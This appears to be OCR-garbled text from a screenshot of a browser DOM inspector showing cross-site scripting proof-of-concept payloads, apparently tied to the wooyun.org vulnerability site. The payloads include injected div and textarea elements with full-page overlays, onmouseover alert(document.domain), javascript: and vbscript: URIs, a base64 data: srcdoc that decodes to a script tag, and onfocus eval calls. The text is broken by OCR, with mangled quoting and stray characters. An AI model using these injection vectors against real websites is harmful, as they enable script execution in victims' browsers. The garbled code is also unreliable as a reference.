 Hello There!
s Network Timeline Profiles Resources Security Audits 25
"
`<"
▶<div i&#x3c;script`d=";" class=""yyy style=width:100%;height:100%;position:fixed;left:0px;
top:0px; onmouseover=alert(document.domain);//" data="javascript:confirm('1" ');" srcdoc=
"data:q;base64,PHNjcmlwdD5hbGVydCgnQHFhYicpPC9zY3JpcHQ+" onfocus="eval(" < script>…</div>
"
"<"
▶<div i&#x3c;style>…</div>
"
#<"
▶<div i&#x3c;textarea<<d="class='"yyy" style="width:100%;height:100%;position:fixed;left:0px;
top:0px;" onmouseover="alert(document.domain);//'/data='javascript:confirm('1"');'/
srcdoc=`vbscript:msgbox('"');`" onfocus="eval(" < textarea>…</div>
www.wooyun.org
"